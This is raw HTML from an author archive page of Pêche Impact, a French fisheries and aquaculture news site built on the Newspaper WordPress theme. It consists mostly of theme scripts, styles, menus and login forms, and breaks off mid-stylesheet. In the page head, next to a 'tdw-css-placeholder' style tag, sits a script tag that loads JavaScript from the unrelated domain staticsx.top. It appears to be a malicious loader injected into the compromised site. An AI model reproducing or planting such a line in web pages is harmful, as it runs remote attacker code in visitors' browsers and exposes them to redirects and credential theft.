var td_get_template_directory_uri="https:\/\/www.pecheimpact.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="59a2b2d305";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'EXCLUSIF';
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive author author-denisecampillo author-129 global-block-template-1 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Se connecter</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-top-container"><ul id="menu-menu-top" class="td-mobile-main-menu"><li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-9"><a href="https://www.pecheimpact.com/category/nouvelles/">Nouvelles<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://www.pecheimpact.com/category/nouvelles/actualites/">Actualités</a></li>
	<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://www.pecheimpact.com/category/nouvelles/aquaculture/">Aquaculture</a></li>
	<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://www.pecheimpact.com/category/nouvelles/commercialisation/">Commercialisation</a></li>
	<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://www.pecheimpact.com/category/nouvelles/evenements/">Événements</a></li>
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://www.pecheimpact.com/category/nouvelles/peche/">Pêche</a></li>
	<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://www.pecheimpact.com/category/nouvelles/recherche-et-developpement/">R&amp;D</a></li>
	<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://www.pecheimpact.com/category/nouvelles/transformation/">Transformation</a></li>
</ul>
</li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23"><a href="https://www.pecheimpact.com/le-journal/">Le Journal<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="https://www.pecheimpact.com/le-journal/">Mission et Équipe</a></li>
	<li id="menu-item-6143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6143"><a href="https://form.jotform.com/233275498686272">Abonnez-vous !</a></li>
	<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.pecheimpact.com/peches-et-aquaculture-en-nouvelles/https-www-pecheimpact-com-wp-content-uploads-2024-07-volume-373-juin-juillet-aout-2024_new-pdfarchives/">Archives</a></li>
</ul>
</li>
<li id="menu-item-320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-320"><a href="https://www.pecheimpact.com/nos-annonceurs/">Annonceurs</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255"><a href="https://www.pecheimpact.com/annonces-classees/">Petites Annonces</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://www.pecheimpact.com/nous-contacter/">Contact</a></li>
<li id="menu-item-714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-714"><a href="https://www.pecheimpact.com/espace-membre">Espace membre<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712"><a href="https://www.pecheimpact.com/se-connecter/">Se connecter</a></li>
	<li id="menu-item-713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-713"><a href="https://www.pecheimpact.com/votre-compte/">Votre compte</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Se connecter</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Bienvenue!</span>Connectez-vous à votre compte</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">votre nom d'utilisateur</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">votre mot de passe</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="SE CONNECTER">
	                
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Mot de passe oublié ?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Récupération de mot de passe</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Récupérer votre mot de passe</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">votre email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Envoyer mon mot de passe">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.pecheimpact.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Recherche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
.tdi_2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
position:relative;
}
}

</style>
<div class="tdi_1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #07ae94 !important;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4 .tdc-row-video-background-error,
	                .tdi_4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style>
<div class="tdi_3_rand_style td-element-style" ></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
					height: 55px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.pecheimpact.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.pecheimpact.com/wp-content/uploads/2015/10/Pêche-Impact-100_border3.png" alt="Logo"  title=""  width="223" height="100" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_13{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_13 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_13 .tdb-header-search-button-mob svg,
                .tdi_13 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17,
                .tdi_17 .tdc-columns{
                    min-height: 0;
                }.tdi_17,
				.tdi_17 .tdc-columns{
				    display: block;
				}.tdi_17 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19{
                    vertical-align: baseline;
                }.tdi_19 > .wpb_wrapper,
				.tdi_19 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_19 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_19 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_19 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Se connecter</div>
                            <div class="td-login-panel-descr">Bienvenue ! Connectez-vous à votre compte :</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">votre nom d'utilisateur</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">votre mot de passe</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="S'identifier">
                                
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Récupération de mot de passe</div>
                            <div class="td-login-panel-descr">Récupérer votre mot de passe</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">votre email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Envoyer mon mot de passe">
                            </form>
                            <div class="td-login-info-text">Un mot de passe vous sera envoyé par email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_20" class="tdc-zone"><div class="tdc_zone tdi_21  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_21{
                    min-height: 0;
                }.tdi_21 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #07ae94 !important;
                }.tdi_21:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-wrap{
                    position: relative;
                }@media (max-width: 767px) {
                    .tdi_21:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_21{
position:relative;
}

</style>
<div class="tdi_20_rand_style td-element-style" ><style>
.tdi_20_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_22" class="tdc-row stretch_row"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_23,
                .tdi_23 .tdc-columns{
                    min-height: 0;
                }.tdi_23,
				.tdi_23 .tdc-columns{
				    display: block;
				}.tdi_23 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_23 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23 .tdc-row-video-background-error,
	                .tdi_23 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_23{
position:relative;
}

.tdi_23 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_22_rand_style td-element-style" ><style>
.tdi_22_rand_style{
background-color:#222222 !important;
}
 </style></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_date tdi_27 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27" >
<style>

/* inline tdc_css att */

.tdi_27{
margin-right:32px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_27{
margin-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_27{
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_date{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_date .tdb-block-inner{
                  display: flex;
                  align-items: baseline;
                }.tdb_header_date .tdb-head-date-txt{
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  line-height: 1;
                  color: #000;
                }.tdi_27{
                    display: inline-block;
                }.tdi_27 .tdb-head-date-txt{
                    color: #ffffff;
                
                    line-height:28px !important;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">mercredi, janvier 21, 2026</div></div></div> <!-- ./block -->

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_28 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28" >
<style>

/* inline tdc_css att */

.tdi_28{
margin-right:14px !important;
}

</style>
<style>
/* custom css */
.tdb_header_user{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_user .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_header_user .tdb-head-usr-item{
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  line-height: 1;
                  color: #000;
                }.tdb_header_user .tdb-head-usr-item:hover{
                  color: #4db2ec;
                }.tdb_header_user .tdb-head-usr-avatar{
                  position: relative;
                  width: 20px;
                  height: 0;
                  padding-bottom: 20px;
                  margin-right: 6px;
                  background-size: cover;
                  background-position: center center;
                }.tdb_header_user .tdb-head-usr-name{
                  margin-right: 16px;
                  font-weight: 700;
                }.tdb_header_user .tdb-head-usr-log{
                  display: flex;
                  align-items: center;
                }.tdb_header_user .tdb-head-usr-log i{
                  font-size: 10px;
                }.tdb_header_user .tdb-head-usr-log-icon{
                  position: relative;
                }.tdb_header_user .tdb-head-usr-log-icon-svg{
                  line-height: 0;
                }.tdb_header_user .tdb-head-usr-log-icon-svg svg{
                  width: 10px;
                  height: auto;
                }.tdi_28{
                    display: inline-block;
